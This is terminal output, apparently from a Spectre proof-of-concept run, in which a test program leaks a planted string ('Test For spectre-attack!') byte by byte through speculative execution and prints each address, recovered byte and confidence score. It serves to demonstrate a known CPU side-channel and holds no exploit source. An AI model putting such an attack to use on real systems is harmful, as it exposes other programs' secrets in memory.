 tracy@ubuntu:~/Desktop/spectre-attack$ ./test 400de8 24
Secret is 'Test For spectre-attack!' in memory, Addr is 602140.
Reading 24 bytes:
Reading at malicious_x = 0xffffffffffdfed48... Success: 0x54=’T’ score=11
Reading at malicious_x = 0xffffffffffdfed49... Success: 0x65=’e’ score=2
Reading at malicious_x = 0xffffffffffdfed4a... Success: 0x73=’s’ score=2
Reading at malicious_x = 0xffffffffffdfed4b... Success: 0x74=’t’ score=7 (second best: 0x75 score=1)
Reading at malicious_x = 0xffffffffffdfed4c... Success: 0x20=’ ’ score=2
Reading at malicious_x = 0xffffffffffdfed4d... Success: 0x46=’F’ score=9 (second best: 0x01 score=2)
Reading at malicious_x = 0xffffffffffdfed4e... Success: 0x6F=’o’ score=7 (second best: 0x00 score=2)
Reading at malicious_x = 0xffffffffffdfed4f... Success: 0x72=’r’ score=2
Reading at malicious_x = 0xffffffffffdfed50... Success: 0x20=’ ’ score=2
Reading at malicious_x = 0xffffffffffdfed51... Success: 0x73=’s’ score=2
Reading at malicious_x = 0xffffffffffdfed52... Success: 0x70=’p’ score=2
Reading at malicious_x = 0xffffffffffdfed53... Success: 0x65=’e’ score=2
Reading at malicious_x = 0xffffffffffdfed54... Success: 0x63=’c’ score=7 (second best: 0x01 score=1)
Reading at malicious_x = 0xffffffffffdfed55... Success: 0x74=’t’ score=2
Reading at malicious_x = 0xffffffffffdfed56... Success: 0x72=’r’ score=2
Reading at malicious_x = 0xffffffffffdfed57... Success: 0x65=’e’ score=123 (second best: 0x01 score=59)
Reading at malicious_x = 0xffffffffffdfed58... Success: 0x2D=’-’ score=2
Reading at malicious_x = 0xffffffffffdfed59... Success: 0x61=’a’ score=2
Reading at malicious_x = 0xffffffffffdfed5a... Success: 0x74=’t’ score=7 (second best: 0x01 score=1)
Reading at malicious_x = 0xffffffffffdfed5b... Success: 0x74=’t’ score=2
Reading at malicious_x = 0xffffffffffdfed5c... Success: 0x61=’a’ score=15 (second best: 0x62 score=5)
Reading at malicious_x = 0xffffffffffdfed5d... Success: 0x63=’c’ score=2
Reading at malicious_x = 0xffffffffffdfed5e... Success: 0x6B=’k’ score=2
Reading at malicious_x = 0xffffffffffdfed5f... Success: 0x21=’!’ score=9 (second best: 0x01 score=2)
Test For spectre-attack!